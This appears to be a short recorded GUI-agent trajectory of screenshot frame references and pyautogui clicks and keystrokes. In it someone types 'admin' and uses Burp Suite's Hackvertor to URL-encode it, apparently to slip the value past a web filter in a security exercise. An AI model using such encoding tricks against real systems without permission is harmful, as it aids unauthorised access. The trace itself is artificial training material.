
pyautogui.write('admin')

pyautogui.click(60, 108)

pyautogui.doubleClick(854, 358)

pyautogui.click(1176, 17)

pyautogui.scroll(-3)

pyautogui.click(60, 647)

# Select admin and apply Hackvertor's Encode > urlencode_all to wrap it in tags
pyautogui.doubleClick(426, 679)

pyautogui.scroll(-3)

pyautogui.rightClick(432, 410)
